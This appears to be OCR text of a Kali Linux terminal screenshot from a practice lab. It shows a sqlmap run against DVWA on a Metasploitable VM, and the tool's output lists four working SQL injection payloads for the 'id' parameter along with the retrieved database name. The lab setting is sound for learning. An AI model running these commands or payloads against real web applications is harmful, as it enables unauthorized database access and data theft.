 kali@kali: ~/Tools/shells/Webshells
File Actions Edit View Help
Metasploitable IP: 10.0.2.4
Kali IP: 10.0.2.5
g: gzip, deflate' -H 'Connection: keep-alive' -H 'Cookie: security=low; PHPSESSID=056650edd8871144878a9d5f417d171b' -H 'Upgrade-Insecure-Requests: 1' --current
-db
{1.8.5#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:24:56 /2024-11-11/
[16:24:56] [INFO] resuming back-end DBMS 'mysql'
[16:24:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 3141=3141#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(9873,1344)>(SELECT COUNT(*),CONCAT(0x717a6b7171,(SELECT (ELT(9873=9873,1))),0x7176627171,FLOOR(RAND(0)*2))x FROM (SELECT 9157 UNION
SELECT 7806 UNION SELECT 6362 UNION SELECT 9581)a GROUP BY x)-- nmzP&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1654 FROM (SELECT(SLEEP(5)))zMHd)-- qLSd&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x717a6b7171,0x62636c7a7269594e6c69766555754a4b4b7a6a41526c587754
Submit=Submit
---
[16:24:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 4.1
[16:24:56] [INFO] fetching current database
current database: 'dvwa'
[16:24:56] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.0.2.4'
[16:24:56] [WARNING] your sqlmap version is outdated
[*] ending @ 16:24:56 /2024-11-11/
┌──(kali㉿kali)-[~/Tools/shells/Webshells]
└─$ sqlmap 'http://10.0.2.4/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/11
5.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' -H 'Accept-Encodin
g: gzip, deflate' -H 'Connection: keep-alive' -H 'Cookie: security=low; PHPSESSID=056650edd8871144878a9d5f417d171b' -H 'Upgrade-Insecure-Requests: 1' --current
-db
1 2 3 4 (genmon)XXX 16:25